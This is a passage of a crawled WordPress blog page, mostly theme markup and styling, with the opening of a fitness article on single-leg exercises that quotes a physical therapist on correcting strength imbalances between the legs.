

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/
body_size: 16633
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>The 7 Best Single-Leg Exercises Guaranteed to Boost Leg Strength and Balance &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; The 7 Best Single-Leg Exercises Guaranteed to Boost Leg Strength and Balance Comments Feed" href="https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/2572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/" />
<link rel='shortlink' href='https://protectluxury.com/?p=2572' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F03%2F03%2Fthe-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2024%2F03%2F03%2Fthe-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2572 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2024/03/03/"><span itemprop="name">3</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">The 7 Best Single-Leg Exercises Guaranteed to Boost Leg Strength and Balance</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-2572" class="post-2572 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
                <figure class="entry-thumb">
            <a href="https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/">
                <img width="1170" height="878" src="https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug.jpeg 1170w, https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug-300x225.jpeg 300w, https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug-1024x768.jpeg 1024w, https://protectluxury.com/wp-content/uploads/2024/03/Bulgarian-Split-Squat-5xZrug-768x576.jpeg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />
            </a>
        </figure>
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/blog/">
                            Blog                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">The 7 Best Single-Leg Exercises Guaranteed to Boost Leg Strength and Balance</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-03T14:20:41+00:00">March 3, 2024</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2024/03/03/the-7-best-single-leg-exercises-guaranteed-to-boost-leg-strength-and-balance/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>The fastest way to improve your lower-body strength and balance is by adding single-leg exercises into your routine.</p>
<p>If  you’ve been solely relying on double-leg exercises, such as traditional squats or calf raises, you may be favoring your dominant side without realizing it. Incorporating single-leg exercises can help you identify and address any muscle imbalances.</p>
<p>“It’s normal for one leg to be stronger than the other as nobody is perfectly symmetrical,” says <a href="https://www.instagram.com/drgraysonwickham/" target="_blank" rel="noopener">Grayson Wickham, DPT, CSCS</a>, physical therapist and founder of <a href="https://movementvault.com/" target="_blank" rel="noopener">Movement Vault</a>. “This is not an excuse to have a large strength difference in one leg versus the other. You should strive to have relatively equal strength in both legs and equal joint mobility in both of your hips, knees, and ankles.”</p>
<p>Ahead, we dive into the benefits of single-leg exercises and the best moves to add to your workout routine.</p>
<div class="bookmark"></div>
<h2>The benefits of single-leg exercises</h2>
